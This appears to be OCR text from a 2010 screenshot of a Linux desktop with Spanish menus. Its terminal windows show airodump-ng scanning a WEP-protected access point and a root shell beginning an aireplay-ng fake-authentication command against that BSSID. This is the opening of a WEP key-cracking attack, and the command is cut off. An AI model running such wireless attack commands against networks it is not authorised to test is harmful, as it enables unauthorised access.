 Aplicaciones Lugares Sistema mar 25 de may, 21:29 benni
benni@benni-laptop: ~
Archivo Editar Ver Terminal Ayuda
CH 1 ][ Elapsed: 20 s ][ 2010-05-25 21:29
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
00:14:7F:4F:E7:2F -59 100 205 0 0 1 54 WEP WEP
BSSID STATION PWR Rate Lost Packets Probes
benni@benni-laptop: ~
Archivo Editar Ver Terminal Ayuda
root@benni-laptop:/home/benni# aireplay-ng -1 5 -a 00:14:7F:4F:E7:2F -
benni@benni-laptop: ~ benni@benni-laptop: ~ benni@benni-laptop: ~ benni@benni-laptop: ~